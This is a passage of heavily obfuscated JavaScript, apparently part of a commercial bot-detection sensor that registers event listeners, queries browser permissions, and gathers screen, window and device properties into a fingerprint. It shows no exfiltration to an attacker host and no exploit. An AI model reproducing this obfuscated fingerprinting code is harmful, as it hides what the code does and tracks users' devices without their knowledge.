MV()[l2(B5)],'undefined')?MV()[l2(LS)](Ut,Ag([]),Sg):MV()[l2(O2)](TR,Ag([]),bz)][dk()[k7c(Jk)].apply(null,[Ncc,AD,Wx,pj,jj,Ag(Ag([]))])](rw()[dP(mOc)].apply(null,[BOc,fs,Ag({})]),F73,Ag(Ag({})));Pn[MV()[l2(LS)].call(null,Ut,Ag([]),Sg)][dk()[k7c(Jk)].apply(null,[Ncc,AD,Wx,tW,tW,X4])](Kr()[GA(l0)](ZIc,cs),Qfc,Ag(Ag([])));Pn[MV()[l2(LS)](Ut,sQ,Sg)][dk()[k7c(Jk)].apply(null,[Ncc,AD,Wx,Zx,vj,Ag(Ag([]))])](E2(typeof qs()[D4(Sj)],'undefined')?qs()[D4(Z5)].call(null,nh,qR,O2,nA,MZ):qs()[D4(Mt)](C1,gA,hx,vV,FW),pL3,Ag(Ag({})));if(Efc){Pn[MV()[l2(LS)](Ut,nA,Sg)][dk()[k7c(Jk)](Ncc,AD,Wx,pU,Ag({}),Ag([]))](gQ()[K5(pN)](Ag(Ag(xZ)),tr,Gr),cG3,Ag(b6));Pn[MV()[l2(LS)](Ut,OV,Sg)][dk()[k7c(Jk)].apply(null,[Ncc,AD,Wx,BW,Ag(Ag({})),Ag(Ag([]))])](E2(typeof dk()[k7c(Wx)],'undefined')?dk()[k7c(kx)](NK,M9,LS,Hg,bU,B2):dk()[k7c(zF)].call(null,sD,pj,xh,pU,Lk,Ag(Mt)),wm3,Ag(Ag([])));Pn[MV()[l2(LS)].apply(null,[Ut,N4,Sg])][E2(typeof dk()[k7c(OV)],YX([],[][[]]))?dk()[k7c(Jk)](Ncc,AD,Wx,pU,VA,Jk):dk()[k7c(zF)](fbc,hx,WD,B2,vr,JQ)](C2()[H2(nA)](LS,DE,ws,Lk),tm3,Ag(Ag(Dq)));Pn[MV()[l2(LS)](Ut,I4,Sg)][dk()[k7c(Jk)](Ncc,AD,Wx,VQ,lh,Hg)](gQ()[K5(rl)].call(null,Q2,c2,Lbc),glc,Ag(b6));Fdc(w,[]);Pn[MV()[l2(LS)](Ut,fQ,Sg)][dk()[k7c(Jk)].call(null,Ncc,AD,Wx,Jk,Ag(Ag(Mt)),Ag(Ag(Mt)))](dk()[k7c(Is)].call(null,Wh,AD,O2,hx,Ag(Mt),vV),gEc,Ag(Ag([])));Pn[MV()[l2(LS)].call(null,Ut,CQ,Sg)][dk()[k7c(Jk)](Ncc,AD,Wx,RD,bF,Hg)](E2(typeof Kr()[GA(zU)],'undefined')?Kr()[GA(Kh)].call(null,pW,sD):Kr()[GA(hx)].apply(null,[JQ,YB]),mc3,Ag(Ag(Dq)));if(Pn[f4(typeof HW()[ZF(Nk)],YX('',[][[]]))?HW()[ZF(OA)](Rv,Z5,C9):HW()[ZF(mW)](nv,mD,q2)]&&Pn[f4(typeof MV()[l2(bF)],YX([],[][[]]))?MV()[l2(O2)](Scc,Js,P9):MV()[l2(tLc)].call(null,npc,mD,PS)]&&Pn[MV()[l2(tLc)](npc,mD,PS)][Kr()[GA(C7c)](DF,wW)]){var J73=Pn[HW()[ZF(mW)].call(null,nv,Ag([]),q2)][rw()[dP(zk)](Or,Bg,B2)](Jfc);if(Ag(J73)){J73=Pn[MV()[l2(tLc)](npc,Ag([]),PS)][Kr()[GA(C7c)].call(null,DF,wW)]();Pn[HW()[ZF(mW)](nv,Mt,q2)][gQ()[K5(gU)](Px,Eg,pF)](Jfc,J73);}}}if(XPc){Pn[f4(typeof MV()[l2(Z9)],'undefined')?MV()[l2(O2)](WD,kW,R9):MV()[l2(LS)](Ut,sF,Sg)][dk()[k7c(Jk)].call(null,Ncc,AD,Wx,W4,Ag(Mt),Ag({}))](E2(typeof HW()[ZF(kx)],YX([],[][[]]))?HW()[ZF(SR)](Is,nv,DE):HW()[ZF(OA)](mE,Nk,mbc),M73,Ag(Ag([])));Pn[f4(typeof MV()[l2(rA)],YX('',[][[]]))?MV()[l2(O2)].apply(null,[bcc,X4,nh]):MV()[l2(LS)](Ut,bU,Sg)][dk()[k7c(Jk)](Ncc,AD,Wx,I4,lA,Z9)](MV()[l2(pN)](kbc,bU,qR),E8c,Ag(Ag(Dq)));Pn[MV()[l2(LS)](Ut,MZ,Sg)][f4(typeof dk()[k7c(Q2)],'undefined')?dk()[k7c(zF)].apply(null,[cR,Hl,tH,PU,Mt,Ag(xZ)]):dk()[k7c(Jk)](Ncc,AD,Wx,zU,Ag(Ag({})),kW)](E2(typeof MV()[l2(rW)],'undefined')?MV()[l2(Wx)].call(null,Ij,JQ,g2):MV()[l2(O2)].call(null,UD,Ag(xZ),mbc),lT3,Ag(Ag({})));}}else if(Pn[MV()[l2(LS)].apply(null,[Ut,Is,Sg])][f4(typeof MV()[l2(qY)],YX([],[][[]]))?MV()[l2(O2)](bl,Ag(Ag(Mt)),KB):MV()[l2(T7c)](nA,Ag(xZ),bdc)]){Pn[MV()[l2(LS)](Ut,sQ,Sg)][MV()[l2(T7c)](nA,TF,bdc)](Kr()[GA(nh)].call(null,cR,Or),rlc);Pn[MV()[l2(LS)](Ut,tr,Sg)][E2(typeof MV()[l2(pj)],YX('',[][[]]))?MV()[l2(T7c)].call(null,nA,Z9,bdc):MV()[l2(O2)].call(null,Lh,cZ,qmc)](qs()[D4(sF)].apply(null,[bcc,cx,SS,K2,Ag(Ag(xZ))]),E73);Pn[MV()[l2(LS)](Ut,Hg,Sg)][MV()[l2(T7c)](nA,vf,bdc)](Kr()[GA(d0)](hb,zF),sC3);Pn[MV()[l2(LS)].apply(null,[Ut,Ag(Ag({})),Sg])][MV()[l2(T7c)].call(null,nA,Ag(xZ),bdc)](E2(typeof MV()[l2(O2)],'undefined')?MV()[l2(npc)].call(null,Nt,vr,RU):MV()[l2(O2)].apply(null,[Jf,TF,jU]),lG3);Pn[MV()[l2(LS)](Ut,Ag(Ag(Mt)),Sg)][f4(typeof MV()[l2(TM)],'undefined')?MV()[l2(O2)].apply(null,[t8,Js,Xdc]):MV()[l2(T7c)].call(null,nA,B2,bdc)](HW()[ZF(IY)](BK,tW,Bt),F73);Pn[MV()[l2(LS)](Ut,Is,Sg)][MV()[l2(T7c)].apply(null,[nA,vV,bdc])](MV()[l2(bQ)].call(null,MR,TU,Hp),Qfc);Pn[f4(typeof MV()[l2(n0)],YX('',[][[]]))?MV()[l2(O2)].apply(null,[T7c,Ag(Ag(Mt)),p3c]):MV()[l2(LS)](Ut,Ag(Ag(Mt)),Sg)][E2(typeof MV()[l2(I4)],YX('',[][[]]))?MV()[l2(T7c)].apply(null,[nA,Ag(Mt),bdc]):MV()[l2(O2)].apply(null,[Vw,Ag(xZ),T7c])](qs()[D4(BW)](lD,cx,EX,ws,Tk),pL3);if(Efc){Pn[MV()[l2(LS)](Ut,zk,Sg)][MV()[l2(T7c)](nA,JQ,bdc)](HW()[ZF(SR)].apply(null,[Is,N4,DE]),M73);Pn[MV()[l2(LS)].call(null,Ut,Ag([]),Sg)][MV()[l2(T7c)].call(null,nA,pj,bdc)](f4(typeof gQ()[K5(l0)],YX([],[][[]]))?gQ()[K5(ws)].call(null,Ag(Ag([])),jU,qH):gQ()[K5(pN)].call(null,TLc,tr,Gr),cG3);Pn[MV()[l2(LS)].apply(null,[Ut,tW,Sg])][f4(typeof MV()[l2(BW)],YX('',[][[]]))?MV()[l2(O2)](UM,hV,qS):MV()[l2(T7c)].apply(null,[nA,Ag(Ag([])),bdc])](MV()[l2(pN)](kbc,hV,qR),E8c);Pn[MV()[l2(LS)](Ut,Ag(Ag({})),Sg)][MV()[l2(T7c)](nA,VA,bdc)](E2(typeof dk()[k7c(Wx)],YX([],[][[]]))?dk()[k7c(kx)](NK,M9,LS,YA,Px,kW):dk()[k7c(zF)].apply(null,[X4,PK,dH,RD,OA,rl]),wm3);Pn[MV()[l2(LS)].call(null,Ut,zF,Sg)][MV()[l2(T7c)](nA,U2,bdc)](C2()[H2(nA)](LS,DE,ws,TV),tm3);Pn[E2(typeof MV()[l2(Nk)],YX([],[][[]]))?MV()[l2(LS)](Ut,Ag([]),Sg):MV()[l2(O2)].call(null,Z5,Ag(Ag(xZ)),Yl)][f4(typeof MV()[l2(jW)],'undefined')?MV()[l2(O2)](tJc,Px,ETc):MV()[l2(T7c)](nA,cs,bdc)](MV()[l2(Wx)](Ij,tW,g2),lT3);}}GDc();Tlc=Htc();if(vKc){MKc=xZ;FBc(Ag(Ag(b6)));}Pn[E2(typeof rw()[dP(Ut)],YX([],[][[]]))?rw()[dP(pU)](pU,RS,pj):rw()[dP(MZ)](c2,dcc,mW)].bmak[HW()[ZF(tLc)].call(null,Z5,cs,x5)]=Ag({});X2.pop();};var jG3=function(){X2.push(wR);if(Ag(Ag(Pn[rw()[dP(pU)].call(null,pU,YR,BW)][f4(typeof MV()[l2(hv)],YX('',[][[]]))?MV()[l2(O2)](Z5,Kh,mH):MV()[l2(Iz)](bF,qY,dz)]))&&Ag(Ag(Pn[rw()[dP(pU)](pU,YR,PU)][E2(typeof MV()[l2(Sj)],'undefined')?MV()[l2(Iz)](bF,xZ,dz):MV()[l2(O2)].apply(null,[Rv,fZ,AK])][Kr()[GA(wR)](LM,bF)]))){A73();if(E2(Pn[rw()[dP(pU)](pU,YR,Ag(Ag(xZ)))][f4(typeof MV()[l2(TV)],YX([],[][[]]))?MV()[l2(O2)](FY,Ag([]),hN):MV()[l2(Iz)](bF,Ag({}),dz)][Kr()[GA(g1)].apply(null,[gP,n0])],undefined)){Pn[rw()[dP(pU)](pU,YR,wW)][MV()[l2(Iz)](bF,X4,dz)][Kr()[GA(g1)](gP,n0)]=A73;}}else{L63=qs()[D4(LS)](x3c,b1,Mt,bU,OV);}X2.pop();};var A73=function(){X2.push(wN);var Uc3=Pn[rw()[dP(pU)].call(null,pU,ZM,lk)][MV()[l2(Iz)].apply(null,[bF,MZ,D9])][Kr()[GA(wR)](zmc,bF)]();if(f9(Uc3[Z0()[b0(xZ)](vf,SH,zU,Ag([]))],xZ)){var Vlc=MV()[l2(Mt)](vj,PU,X8);for(var CO3=xZ;Ur(CO3,Uc3[f4(typeof Z0()[b0(DW)],'undefined')?Z0()[b0(FW)].apply(null,[ws,I9,Ag(Ag({})),DW]):Z0()[b0(xZ)](vf,SH,Q2,Zx)]);CO3++){Vlc+=MV()[l2(Mt)](vj,I4,X8)[gQ()[K5(Sj)](Ag(Ag(Mt)),Ij,QN)](Uc3[CO3][f4(typeof Z0()[b0(sD)],YX([],[][[]]))?Z0()[b0(FW)](h9,OOc,CQ,rl):Z0()[b0(rW)](VQ,HQ,hx,Ag(xZ))],rw()[dP(rW)].call(null,mW,nK,tr))[gQ()[K5(Sj)](FW,Ij,QN)](Uc3[CO3][rw()[dP(BOc)](jj,RP,EX)]);}cL3=Uc3[Z0()[b0(xZ)].apply(null,[vf,SH,I4,fZ])];L63=OB(Bjc(Vlc));}else{L63=Z0()[b0(zF)](RD,Obc,Ag({}),fQ);}X2.pop();};var vEc=function(){X2.push(mN);try{var Cn3=X2.length;var xfc=Ag([]);x8c=E3c(E2(typeof qs()[D4(Z5)],YX([],[][[]]))?qs()[D4(fQ)].call(null,Sz,cM,Wx,B2,xZ):qs()[D4(Mt)](tLc,Rf,H8,bF,Px),Pn[rw()[dP(pU)].call(null,pU,bS,Ag([]))])&&E2(typeof Pn[rw()[dP(pU)](pU,bS,tW)][qs()[D4(fQ)].call(null,Sz,cM,Wx,nv,X4)],MV()[l2(EX)](U2,VA,N3c))?Pn[rw()[dP(pU)](pU,bS,mW)][qs()[D4(fQ)].call(null,Sz,cM,Wx,tW,VA)]:Mx(Mt);}catch(ST3){X2.splice(VU(Cn3,Mt),Infinity,mN);x8c=Mx(Mt);}X2.pop();};var cp3=function(){X2.push(Rz);var Klc=[];var OT3=[f4(typeof rw()[dP(lh)],YX('',[][[]]))?rw()[dP(MZ)].call(null,FM,kB,gU):rw()[dP(Ig)].apply(null,[Px,Bv,tr]),Kr()[GA(LIc)](CA,IY),E2(typeof HW()[ZF(qY)],YX('',[][[]]))?HW()[ZF(hv)](kpc,B5,S5):HW()[ZF(OA)].call(null,jnc,Ag([]),Gz),f4(typeof Kr()[GA(LIc)],YX([],[][[]]))?Kr()[GA(hx)](YB,mK):Kr()[GA(s6c)](t9,wN),HW()[ZF(zmc)].call(null,kbc,wW,Zs),Kr()[GA(Cv)](rS,lk),HW()[ZF(TM)](T7c,Or,MA),Kr()[GA(Hl)].apply(null,[fg,Jk]),f4(typeof dk()[k7c(B2)],YX([],[][[]]))?dk()[k7c(zF)](DLc,kOc,P6c,CS,Ag([]),Jk):dk()[k7c(pj)].call(null,gA,qv,Sj,Sx,Ag([]),Tk)];try{var Up3=X2.length;var pd3=Ag([]);if(Ag(Pn[dk()[k7c(OA)](Ev,WK,FW,hx,JQ,Ag(xZ))][gQ()[K5(Iz)].apply(null,[U2,hx,rK])])){NO3=Kr()[GA(Mt)].call(null,DN,hx);X2.pop();return;}NO3=E2(typeof Kr()[GA(TV)],YX('',[][[]]))?Kr()[GA(zF)].call(null,Vt,vf):Kr()[GA(hx)].call(null,sP,H9);var tp3=function zlc(Nc3,OO3){X2.push(ME);var R33;return R33=Pn[dk()[k7c(OA)](Ev,c5,FW,hx,CQ,OV)][gQ()[K5(Iz)](TU,hx,cx)][rw()[dP(SR)].apply(null,[VA,p2,MR])](tg(Ln,[gQ()[K5(zU)](Ag(Mt),Iz,w4),Nc3]))[HW()[ZF(Lk)].call(null,Sx,Ag(Ag({})),fj)](function(L33){X2.push(fbc);switch(L33[E2(typeof qs()[D4(TU)],YX(MV()[l2(Mt)](vj,Sj,Hmc),[][[]]))?qs()[D4(JQ)](UN,wD,LS,Jk,Ag({})):qs()[D4(Mt)](E0,j3c,Rf,lk,fQ)]){case gQ()[K5(mOc)](Ag(Ag(Mt)),tLc,HH):Klc[OO3]=Mt;break;case Z0()[b0(BOc)].call(null,TV,NLc,Px,xU):Klc[OO3]=hx;break;case dk()[k7c(c2)].apply(null,[Gh,Gh,MZ,Nk,wW,nA]):Klc[OO3]=xZ;break;default:Klc[OO3]=LS;}X2.pop();})[MV()[l2(cs)].call(null,vr,cZ,I5)](function(JEc){X2.push(XE);Klc[OO3]=E2(JEc[dk()[k7c(ws)].call(null,sD,x9,SS,bF,Ag(Ag([])),VQ)][gQ()[K5(Or)].call(null,YW,cs,qk)](dk()[k7c(Or)].call(null,BCc,cx,vV,nA,N4,Eg)),Mx(cIc[Mt]))?ws:zF;X2.pop();}),X2.pop(),R33;};var rO3=OT3[Kr()[GA(W4)].apply(null,[UZ,nA])](function(Xm3,SG3){return tp3(Xm3,SG3);});Pn[MV()[l2(jW)](JQ,YA,zz)][HW()[ZF(RD)](npc,zF,XA)](rO3)[HW()[ZF(Lk)](Sx,W5,xH)](function(){X2.push(Rcc);NO3=Z0()[b0(Ig)](BOc,vS,cZ,vf)[f4(typeof gQ()[K5(Wx)],YX([],[][[]]))?gQ()[K5(ws)](tr,tR,Ev):gQ()[K5(Sj)].call(null,fZ,Ij,P2)](Klc[gQ()[K5(kW)](Wx,Or,pF)](xZ,hx)[f4(typeof rw()[dP(lA)],'undefined')?rw()[dP(MZ)](hx,gD,kx):rw()[dP(CS)].apply(null,[mE,bS,rl])](f4(typeof MV()[l2(lk)],YX([],[][[]]))?MV()[l2(O2)].apply(null,[C9,TLc,LD]):MV()[l2(Mt)].apply(null,[vj,kx,lF])),f4(typeof rw()[dP(Ul)],'undefined')?rw()[dP(MZ)].call(null,KR,OD,Q2):rw()[dP(LS)].call(null,K2,k2,lk))[E2(typeof gQ()[K5(vV)],'undefined')?gQ()[K5(Sj)].call(null,c2,Ij,P2):gQ()[K5(ws)](vV,XP,Dmc)](Klc[hx],rw()[dP(LS)](K2,k2,lk))[gQ()[K5(Sj)](TLc,Ij,P2)](Klc[gQ()[K5(kW)](DW,Or,pF)](zF)[rw()[dP(CS)](mE,bS,Ut)](MV()[l2(Mt)](vj,Ag(xZ),lF)),MV()[l2(mOc)].call(null,lk,Z9,Gd));X2.pop();});}catch(WC3){X2.splice(VU(Up3,Mt),Infinity,Rz);NO3=Kr()[GA(SS)](fP,MZ);}X2.pop();};var wvc=function(){X2.push(ACc);if(Pn[dk()[k7c(OA)](Ev,Jcc,FW,nA,Ag([]),A5)][Z0()[b0(SR)](fZ,W0,bF,DW)]){Pn[dk()[k7c(OA)](Ev,Jcc,FW,W5,jj,I4)][Z0()[b0(SR)].apply(null,[fZ,W0,I4,W4])][HW()[ZF(Lz)](Nt,Jk,L1)]()[HW()[ZF(Lk)](Sx,cs,Opc)](function(Qlc){CEc=Qlc?Mt:xZ;})[MV()[l2(cs)].apply(null,[vr,mD,Rv])](function(k73){CEc=xZ;});}X2.pop();};var lfc=function(){return WLc.apply(this,[Ub,arguments]);};var FG3=function(){X2.push(YJc);if(Ag(wp3)){try{var fc3=X2.length;var Y63=Ag([]);Khc=YX(Khc,qs()[D4(OV)](FIc,PN,Mt,CQ,sF));var QG3=Pn[MV()[l2(LS)](Ut,mD,Mz)][Z0()[b0(A5)].apply(null,[zk,JB,Ag([]),sD])](Kr()[GA(Wx)].call(null,Fh,g1));if(E2(QG3[HW()[ZF(l0)](bF,EX,T0)],undefined)){Khc=YX(Khc,Kr()[GA(mE)](bcc,jj));cBc*=dH;}else{Khc=YX(Khc,Z0()[b0(RD)](g8,lK,vf,Hg));cBc*=m3c;}}catch(Gd3){X2.splice(VU(fc3,Mt),Infinity,YJc);Khc=YX(Khc,rw()[dP(b9)].call(null,vM,rh,TV));cBc*=cIc[mW];}wp3=Ag(Ag({}));}var Hn3=tkc();var jO3=MV()[l2(Mt)](vj,PU,kK)[gQ()[K5(Sj)](EX,Ij,qH)](ckc(Hn3));var Olc=wpc(Pn[rw()[dP(pU)](pU,NR,VQ)].bmak[E2(typeof Kr()[GA(Nt)],YX('',[][[]]))?Kr()[GA(vTc)].apply(null,[Mz,TV]):Kr()[GA(hx)].apply(null,[HJc,B5])],hx);var Rp3=Mx(Mt);var vG3=Mx(cIc[Mt]);var c73=Mx(Mt);var Clc=Mx(Mt);var v8c=Mx(Mt);var Zlc=Mx(Mt);var flc=Mx(B7[qs()[D4(DW)](UR,F1,zF,Mt,mD)]());var Mn3=Mx(cIc[Mt]);try{var s63=X2.length;var vm3=Ag([]);Mn3=Pn[f4(typeof qs()[D4(Ij)],'undefined')?qs()[D4(Mt)](m0,fM,IR,vV,N4):qs()[D4(pU)].call(null,x3c,ALc,MZ,Ut,Or)](E3c(E2(typeof HW()[ZF(rW)],YX([],[][[]]))?HW()[ZF(lh)].call(null,jW,zU,VW):HW()[ZF(OA)](Smc,Ag([]),Ew),Pn[rw()[dP(pU)].apply(null,[pU,NR,Ag(Mt)])])||f9(Pn[f4(typeof dk()[k7c(U2)],YX([],[][[]]))?dk()[k7c(zF)].apply(null,[Ol,OJc,LS,hV,TLc,vf]):dk()[k7c(OA)].apply(null,[Ev,dz,FW,pj,xU,sQ])][E2(typeof HW()[ZF(Nt)],'undefined')?HW()[ZF(nv)](VQ,PU,JF):HW()[ZF(OA)].call(null,cw,tr,CGc)],xZ)||f9(Pn[f4(typeof dk()[k7c(OA)],YX(MV()[l2(Mt)].call(null,vj,B2,kK),[][[]]))?dk()[k7c(zF)](jv,vTc,nM,Sx,YA,Ag([])):dk()[k7c(OA)](Ev,dz,FW,hV,tr,kW)][E2(typeof Kr()[GA(Ij)],YX([],[][[]]))?Kr()[GA(rl)](fl,LS):Kr()[GA(hx)](CN,WE)],xZ));}catch(dG3){X2.splice(VU(s63,Mt),Infinity,YJc);Mn3=Mx(Mt);}try{var NG3=X2.length;var Zvc=Ag({});Rp3=Pn[rw()[dP(pU)](pU,NR,zk)][f4(typeof rw()[dP(l0)],YX([],[][[]]))?rw()[dP(MZ)](Rnc,fR,bU):rw()[dP(B2)](fZ,Gm,CS)]?Pn[rw()[dP(pU)](pU,NR,Ag(xZ))][rw()[dP(B2)](fZ,Gm,JQ)][gQ()[K5(BOc)](CQ,zmc,Ng)]:Mx(B7[qs()[D4(DW)](UR,F1,zF,Nk,B2)]());}catch(DC3){X2.splice(VU(NG3,Mt),Infinity,YJc);Rp3=Mx(Mt);}try{var YG3=X2.length;var LG3=Ag({});vG3=Pn[rw()[dP(pU)].apply(null,[pU,NR,FW])][rw()[dP(B2)].apply(null,[fZ,Gm,VA])]?Pn[rw()[dP(pU)](pU,NR,mD)][rw()[dP(B2)](fZ,Gm,Ag(Ag(Mt)))][Z0()[b0(BH)](DW,vB,tr,ws)]:Mx(Mt);}catch(Ic3){X2.splice(VU(YG3,Mt),Infinity,YJc);vG3=Mx(Mt);}try{var lEc=X2.length;var JO3=Ag([]);c73=Pn[f4(typeof rw()[dP(nA)],YX('',[][[]]))?rw()[dP(MZ)](Mt,bdc,Ag([])):rw()[dP(pU)].call(null,pU,NR,Ag(Ag({})))][rw()[dP(B2)](fZ,Gm,fQ)]?Pn[rw()[dP(pU)].call(null,pU,NR,EX)][rw()[dP(B2)](fZ,Gm,mW)][f4(typeof rw()[dP(Is)],YX([],[][[]]))?rw()[dP(MZ)](Xr,sF,MR):rw()[dP(hv)](l0,P6c,lk)]:Mx(Mt);}catch(K63){X2.splice(VU(lEc,Mt),Infinity,YJc);c73=Mx(Mt);}try{var Vvc=X2.length;var gvc=Ag({});Clc=Pn[rw()[dP(pU)](pU,NR,gU)][rw()[dP(B2)](fZ,Gm,bF)]?Pn[rw()[dP(pU)].apply(null,[pU,NR,xU])][E2(typeof rw()[dP(Hg)],'undefined')?rw()[dP(B2)](fZ,Gm,tW):rw()[dP(MZ)](kY,H5,Z5)][rw()[dP(zmc)].apply(null,[SS,DN,Ag(Ag(xZ))])]:Mx(Mt);}catch(d73){X2.splice(VU(Vvc,Mt),Infinity,YJc);Clc=Mx(Mt);}try{var Dlc=X2.length;var U73=Ag([]);v8c=Pn[E2(typeof rw()[dP(bQ)],YX([],[][[]]))?rw()[dP(pU)](pU,NR,MR):rw()[dP(MZ)](CR,bY,CS)][qs()[D4(xU)].apply(null,[TV,cLc,pU,X4,TV])]||(Pn[MV()[l2(LS)](Ut,A5,Mz)][Kr()[GA(SR)](jv,Ut)]&&E3c(f4(typeof HW()[ZF(zF)],YX([],[][[]]))?HW()[ZF(OA)].apply(null,[bx,Ag(Ag(xZ)),bK]):HW()[ZF(C7c)].apply(null,[mOc,N4,Wnc]),Pn[f4(typeof MV()[l2(vj)],YX([],[][[]]))?MV()[l2(O2)].call(null,bQ,xZ,TU):MV()[l2(LS)](Ut,Ag({}),Mz)][E2(typeof Kr()[GA(Cv)],YX('',[][[]]))?Kr()[GA(SR)].call(null,jv,Ut):Kr()[GA(hx)](t8,Pw)])?Pn[E2(typeof MV()[l2(v7c)],'undefined')?MV()[l2(LS)].call(null,Ut,TU,Mz):MV()[l2(O2)].call(null,Gmc,Ag({}),fH)][Kr()[GA(SR)](jv,Ut)][HW()[ZF(C7c)].apply(null,[mOc,bU,Wnc])]:Pn[E2(typeof MV()[l2(sF)],'undefined')?MV()[l2(LS)](Ut,xZ,Mz):MV()[l2(O2)](zv,cs,U7c)][MV()[l2(vTc)](LS,Is,qQ)]&&E3c(E2(typeof HW()[ZF(vj)],YX([],[][[]]))?HW()[ZF(C7c)](mOc,YW,Wnc):HW()[ZF(OA)].apply(null,[IY,TLc,V8]),Pn[E2(typeof MV()[l2(Ul)],YX([],[][[]]))?MV()[l2(LS)](Ut,tr,Mz):MV()[l2(O2)].apply(null,[AD,DW,w6c])][E2(typeof MV()[l2(hv)],'undefined')?MV()[l2(vTc)](LS,wW,qQ):MV()[l2(O2)](qM,Ag(Ag({})),s6c)])?Pn[MV()[l2(LS)](Ut,X4,Mz)][MV()[l2(vTc)].call(null,LS,Ag(Ag({})),qQ)][HW()[ZF(C7c)].apply(null,[mOc,Eg,Wnc])]:Mx(Mt));}catch(G73){X2.splice(VU(Dlc,Mt),Infinity,YJc);v8c=Mx(B7[qs()[D4(DW)](UR,F1,zF,sQ,TV)]());}try{var QC3=X2.length;var d8c=Ag([]);Zlc=Pn[rw()[dP(pU)].apply(null,[pU,NR,Kh])][HW()[ZF(nh)](gU,Z5,Vj)]||(Pn[f4(typeof MV()[l2(JQ)],'undefined')?MV()[l2(O2)](UN,MR,vOc):MV()[l2(LS)](Ut,W5,Mz)][f4(typeof Kr()[GA(Or)],YX([],[][[]]))?Kr()[GA(hx)].call(null,SB,Obc):Kr()[GA(SR)](jv,Ut)]&&E3c(Z0()[b0(BK)].apply(null,[vTc,Y0,lA,Sx]),Pn[MV()[l2(LS)](Ut,Ag([]),Mz)][Kr()[GA(SR)].apply(null,[jv,Ut])])?Pn[f4(typeof MV()[l2(Px)],YX('',[][[]]))?MV()[l2(O2)](RW,xU,nB):MV()[l2(LS)](Ut,U2,Mz)][Kr()[GA(SR)].apply(null,[jv,Ut])][Z0()[b0(BK)](vTc,Y0,U2,Jk)]:Pn[MV()[l2(LS)].apply(null,[Ut,Ag(Ag(xZ)),Mz])][f4(typeof MV()[l2(Px)],'undefined')?MV()[l2(O2)].apply(null,[HJc,jj,s9]):MV()[l2(vTc)](LS,pU,qQ)]&&E3c(Z0()[b0(BK)](vTc,Y0,sF,I4),Pn[MV()[l2(LS)](Ut,A5,Mz)][MV()[l2(vTc)].call(null,LS,OA,qQ)])?Pn[MV()[l2(LS)].apply(null,[Ut,TF,Mz])][MV()[l2(vTc)](LS,Ag(xZ),qQ)][f4(typeof Z0()[b0(Nt)],'undefined')?Z0()[b0(FW)](CD,CM,LS,Nk):Z0()[b0(BK)].apply(null,[vTc,Y0,Ag(Ag({})),Ij])]:Mx(Mt));}catch(Nlc){X2.splice(VU(QC3,Mt),Infinity,YJc);Zlc=Mx(Mt);}try{var YC3=X2.length;var zL3=Ag(Dq);flc=E3c(HW()[ZF(d0)](Lk,OA,vK),Pn[rw()[dP(pU)].apply(null,[pU,NR,SS])])&&E2(typeof Pn[rw()[dP(pU)](pU,NR,SS)][HW()[ZF(d0)](Lk,fQ,vK)],MV()[l2(EX)].apply(null,[U2,cZ,jY]))?Pn[rw()[dP(pU)].apply(null,[pU,NR,Ag([])])][HW()[ZF(d0)](Lk,fQ,vK)]:Mx(Mt);}catch(Qm3){X2.splice(VU(YC3,Mt),Infinity,YJc);flc=Mx(cIc[Mt]);}AO3=Pn[rw()[dP(EX)](VQ,pH,TU)](wpc(Pn[f4(typeof rw()[dP(Lk)],'undefined')?rw()[dP(MZ)].call(null,m7c,Wx,Ag(Mt)):rw()[dP(pU)](pU,NR,wW)].bmak[Kr()[GA(vTc)].apply(null,[Mz,TV])],Qpc(CL3,CL3)),EX);BT3=Pn[rw()[dP(EX)](VQ,pH,N4)](wpc(AO3,OV),EX);var rfc=Pn[Z0()[b0(SS)](g1,SH,BW,cZ)][C2()[H2(zU)].apply(null,[xZ,QGc,MZ,I4])]();var W73=Pn[rw()[dP(EX)](VQ,pH,Ag(Ag([])))](wpc(Qpc(rfc,YE),hx),EX);var M63=(E2(typeof MV()[l2(K2)],YX('',[][[]]))?MV()[l2(Mt)](vj,Ag(Ag(Mt)),kK):MV()[l2(O2)].call(null,TF,sQ,Ul))[gQ()[K5(Sj)](Ag(Ag(xZ)),Ij,qH)](rfc);M63=YX(M63[E2(typeof gQ()[K5(B2)],'undefined')?gQ()[K5(kW)].call(null,Z5,Or,DCc):gQ()[K5(ws)].apply(null,[lA,tR,vR])](xZ,pU),W73);wvc();var Bm3=IO3();var kG3=HBc(Bm3,B7[qs()[D4(B5)](S6c,F1,zF,sQ,tW)]());var Dc3=kG3[cIc[hx]];var Jm3=kG3[B7[qs()[D4(DW)](UR,F1,zF,rA,VQ)]()];var Qp3=kG3[hx];var B73=kG3[zF];var Bc3=Pn[rw()[dP(pU)](pU,NR,cZ)][gQ()[K5(Ig)].apply(null,[Or,zk,pW])]?Mt:xZ;var YL3=Pn[rw()[dP(pU)](pU,NR,Kh)][gQ()[K5(W5)](kx,bQ,rS)]?cIc[Mt]:xZ;var GO3=Pn[rw()[dP(pU)].apply(null,[pU,NR,Js])][gQ()[K5(SR)].call(null,hV,bU,PK)]?Mt:xZ;var k33=[tg(Ln,[rw()[dP(xU)](sQ,xbc,Ag([])),Hn3]),tg(Ln,[E2(typeof Z0()[b0(CS)],YX('',[][[]]))?Z0()[b0(l0)](EX,pE,U2,hx):Z0()[b0(FW)].call(null,AR,DE,Q2,bF),k8(g7,[])]),tg(Ln,[HW()[ZF(wR)].apply(null,[xU,Tk,rr]),Dc3]),tg(Ln,[Z0()[b0(C7c)](n0,Acc,kW,VQ),Jm3]),tg(Ln,[Kr()[GA(S6c)](Lr,A5),Qp3]),tg(Ln,[Z0()[b0(nh)](fQ,OOc,TU,I4),B73]),tg(Ln,[Kr()[GA(rM)](gk,JQ),Bc3]),tg(Ln,[dk()[k7c(jW)].apply(null,[Jk,F4,zF,cZ,O2,RD]),YL3]),tg(Ln,[MV()[l2(SR)](dH,Ag([]),gk),GO3]),tg(Ln,[E2(typeof gQ()[K5(BOc)],YX('',[][[]]))?gQ()[K5(IY)].call(null,FW,Sx,smc):gQ()[K5(ws)](tW,CN,cB),AO3]),tg(Ln,[f4(typeof 